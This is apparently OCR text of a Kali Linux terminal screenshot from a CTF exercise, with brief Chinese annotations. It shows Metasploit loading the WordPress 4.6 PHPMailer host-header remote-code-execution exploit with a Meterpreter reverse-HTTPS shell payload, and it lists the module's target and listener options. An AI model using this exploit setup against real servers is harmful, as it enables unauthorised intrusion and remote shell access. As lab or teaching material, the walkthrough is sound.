 kali@kali: ~/workspace/ctf-gam
kali@kali: ~/workspace
msf6 > use 3 使用模块3：unix/webapp/wp_phpmailer_host_header
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > show options 查看可用options
Module options (exploit/unix/webapp/wp_phpmailer_host_header):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes WordPress username
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 WordPress 4.6 / Exim